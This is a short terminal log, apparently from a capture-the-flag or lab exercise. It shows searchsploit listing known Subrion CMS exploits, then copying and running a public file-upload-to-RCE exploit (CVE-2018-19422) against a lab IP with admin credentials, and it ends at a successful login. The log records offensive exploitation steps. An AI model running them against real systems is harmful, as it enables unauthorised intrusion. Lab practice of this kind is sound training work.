 ┌──(franco㉿kali)-[~]
└─$ searchsploit Subrion
Exploit Title | Path
Subrion 3.x - Multiple Vulnerabilities | php/webapps/38525.txt
Subrion 4.2.1 - 'Email' Persistant Cross-Site Scr | php/webapps/47469.txt
Subrion Auto Classifieds - Persistent Cross-Site | php/webapps/14391.txt
SUBRION CMS - Multiple Vulnerabilities | php/webapps/17390.txt
Subrion CMS 2.2.1 - Cross-Site Request Forgery (A | php/webapps/21267.txt
Subrion CMS 2.2.1 - Multiple Vulnerabilities | php/webapps/22159.txt
Subrion CMS 4.0.5 - Cross-Site Request Forgery (A | php/webapps/47851.txt
Subrion CMS 4.0.5 - Cross-Site Request Forgery By | php/webapps/40553.txt
Subrion CMS 4.0.5 - SQL Injection | php/webapps/40202.txt
Subrion CMS 4.2.1 - 'avatar[path]' XSS | php/webapps/49346.txt
Subrion CMS 4.2.1 - Arbitrary File Upload | php/webapps/49876.py
Subrion CMS 4.2.1 - Cross-Site Scripting | php/webapps/45150.txt
Shellcodes: No Results
┌──(franco㉿kali)-[~]
└─$ searchsploit -m php/webapps/49876.py
Exploit: Subrion CMS 4.2.1 - Arbitrary File Upload
URL: https://www.exploit-db.com/exploits/49876
Path: /usr/share/exploitdb/exploits/php/webapps/49876.py
File Type: Python script, ASCII text executable, with very long lines
Copied to: /home/franco/49876.py
┌──(franco㉿kali)-[~]
└─$ python3 49876.py -u http://10.10.227.218/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.227.218/subrion/panel/
[+] Success!
[+] Got CSRF token: MIMvOP6SOxYuzPgTp04J37vCH2jurpQ2Zp2pYCje
[+] Trying to log in...
[+] Login Successful!